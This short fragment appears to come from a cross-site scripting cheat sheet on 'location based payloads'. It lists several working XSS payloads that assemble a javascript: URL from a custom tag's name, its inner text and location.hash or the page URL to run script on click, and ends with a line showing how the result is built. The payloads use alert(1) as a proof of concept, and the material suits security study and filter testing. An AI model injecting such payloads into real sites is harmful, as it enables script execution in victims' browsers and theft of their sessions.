 Location Based Payloads - Location
● Location Itself + After + Hash (tagName+innerHTML+location.hash)
<javascript onclick=location=tagName+innerHTML+location.hash>:/*click me!
#*/alert(1)
<javascript onclick=location=tagName+innerHTML+location.hash>:'click me!#'-
alert(1)
<javascript onclick=location=tagName+innerHTML+URL>:"-'click me!
</javascript>#'-alert(1)
Result: javascript + :"-'click me! + http://..."-'click me</javascript>#'-alert(1)
 